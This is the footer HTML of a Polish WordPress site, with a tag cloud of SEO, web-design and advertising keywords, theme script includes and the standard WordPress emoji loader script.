<a href="https://warsztaty-fotograficzne.pl/zagadnienie/najtansze-domeny/" class="tag-cloud-link tag-link-73 tag-link-position-19" style="font-size: 8pt;" aria-label="Najtańsze domeny (15 elementów)">Najtańsze domeny</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/obsluga-strony/" class="tag-cloud-link tag-link-67 tag-link-position-20" style="font-size: 18pt;" aria-label="obsługa strony (19 elementów)">obsługa strony</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/optymalizacja-stron-wroclaw/" class="tag-cloud-link tag-link-66 tag-link-position-21" style="font-size: 22pt;" aria-label="Optymalizacja stron Wrocław (21 elementów)">Optymalizacja stron Wrocław</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/pozycjonowanie-bialystok/" class="tag-cloud-link tag-link-112 tag-link-position-22" style="font-size: 16pt;" aria-label="Pozycjonowanie Białystok (18 elementów)">Pozycjonowanie Białystok</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/pozycjonowanie-lokalne/" class="tag-cloud-link tag-link-115 tag-link-position-23" style="font-size: 16pt;" aria-label="Pozycjonowanie Lokalne (18 elementów)">Pozycjonowanie Lokalne</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/pozycjonowanie-stron-gdynia/" class="tag-cloud-link tag-link-95 tag-link-position-24" style="font-size: 16pt;" aria-label="pozycjonowanie stron Gdynia (18 elementów)">pozycjonowanie stron Gdynia</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/pozycjonowanie-stron-internetowych-lodz/" class="tag-cloud-link tag-link-71 tag-link-position-25" style="font-size: 14pt;" aria-label="pozycjonowanie stron internetowych łódź (17 elementów)">pozycjonowanie stron internetowych łódź</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/pozycjonowanie-tychy/" class="tag-cloud-link tag-link-103 tag-link-position-26" style="font-size: 16pt;" aria-label="pozycjonowanie Tychy (18 elementów)">pozycjonowanie Tychy</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/ppc/" class="tag-cloud-link tag-link-105 tag-link-position-27" style="font-size: 14pt;" aria-label="ppc (17 elementów)">ppc</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/projektowanie-stron-rzeszow/" class="tag-cloud-link tag-link-68 tag-link-position-28" style="font-size: 14pt;" aria-label="projektowanie stron rzeszów (17 elementów)">projektowanie stron rzeszów</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/projektowanie-stron-www-katowice-slask/" class="tag-cloud-link tag-link-70 tag-link-position-29" style="font-size: 14pt;" aria-label="projektowanie stron www Katowice Śląsk (17 elementów)">projektowanie stron www Katowice Śląsk</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/projektowanie-stron-www-krakow/" class="tag-cloud-link tag-link-82 tag-link-position-30" style="font-size: 11pt;" aria-label="projektowanie stron www kraków (16 elementów)">projektowanie stron www kraków</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/rejestracja-domen/" class="tag-cloud-link tag-link-54 tag-link-position-31" style="font-size: 14pt;" aria-label="rejestracja domen (17 elementów)">rejestracja domen</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/reklama-firmy-warszawa/" class="tag-cloud-link tag-link-97 tag-link-position-32" style="font-size: 11pt;" aria-label="reklama firmy Warszawa (16 elementów)">reklama firmy Warszawa</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/reklama-na-youtubie/" class="tag-cloud-link tag-link-79 tag-link-position-33" style="font-size: 11pt;" aria-label="reklama na youtubie (16 elementów)">reklama na youtubie</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/reklama-w-sieci/" class="tag-cloud-link tag-link-60 tag-link-position-34" style="font-size: 14pt;" aria-label="reklama w sieci (17 elementów)">reklama w sieci</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/reklamy-na-youtube/" class="tag-cloud-link tag-link-81 tag-link-position-35" style="font-size: 14pt;" aria-label="reklamy na youtube (17 elementów)">reklamy na youtube</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/sem-poznan/" class="tag-cloud-link tag-link-107 tag-link-position-36" style="font-size: 11pt;" aria-label="SEM Poznań (16 elementów)">SEM Poznań</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/seo-poznan/" class="tag-cloud-link tag-link-91 tag-link-position-37" style="font-size: 18pt;" aria-label="SEO Poznań (19 elementów)">SEO Poznań</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/serwery-http/" class="tag-cloud-link tag-link-78 tag-link-position-38" style="font-size: 14pt;" aria-label="serwery http (17 elementów)">serwery http</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/ssl-certyfikaty/" class="tag-cloud-link tag-link-56 tag-link-position-39" style="font-size: 11pt;" aria-label="ssl certyfikaty (16 elementów)">ssl certyfikaty</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/strony-internetowe-warszawa/" class="tag-cloud-link tag-link-59 tag-link-position-40" style="font-size: 16pt;" aria-label="strony internetowe Warszawa (18 elementów)">strony internetowe Warszawa</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/tworzenie-aplikacji-poznan/" class="tag-cloud-link tag-link-94 tag-link-position-41" style="font-size: 22pt;" aria-label="tworzenie aplikacji Poznań (21 elementów)">tworzenie aplikacji Poznań</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/warszawa-firmy-reklamowe/" class="tag-cloud-link tag-link-110 tag-link-position-42" style="font-size: 8pt;" aria-label="warszawa firmy reklamowe (15 elementów)">warszawa firmy reklamowe</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/wyniki-totolotka/" class="tag-cloud-link tag-link-119 tag-link-position-43" style="font-size: 18pt;" aria-label="Wyniki totolotka (19 elementów)">Wyniki totolotka</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/wlasna-strona-internetowa/" class="tag-cloud-link tag-link-57 tag-link-position-44" style="font-size: 11pt;" aria-label="własna strona internetowa (16 elementów)">własna strona internetowa</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/zakladanie-stron-internetowych-warszawa/" class="tag-cloud-link tag-link-101 tag-link-position-45" style="font-size: 20pt;" aria-label="Zakładanie stron internetowych Warszawa (20 elementów)">Zakładanie stron internetowych Warszawa</a></div>
</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
				</div> <!-- #footer-bottom -->
	</div> <!-- .page-wrap -->

	<div id="footer-info" class="container">
		<p id="copyright">Designed by <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="#">WordPress</a></p>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Nexus-child/*","/wp-content/themes/Nexus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://warsztaty-fotograficzne.pl/wp-content/themes/Nexus/js/superfish.min.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" id="nexus-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https://warsztaty-fotograficzne.pl/wp-admin/admin-ajax.php","et_hb_nonce":"409aa13da1"};
//# sourceURL=nexus-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://warsztaty-fotograficzne.pl/wp-content/themes/Nexus/js/custom.js?ver=1.0" id="nexus-custom-script-js"></script>
<script type="text/javascript" src="https://warsztaty-fotograficzne.pl/wp-content/themes/Nexus/core/admin/js/common.js?ver=3.20.2" id="et-core-common-js"></script>
<script type="text/javascript" src="https://warsztaty-fotograficzne.pl/wp-content/themes/Nexus/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://warsztaty-fotograficzne.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://warsztaty-fotograficzne.pl/wp-content/themes/Nexus/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://warsztaty-fotograficzne.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://warsztaty-fotograficzne.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>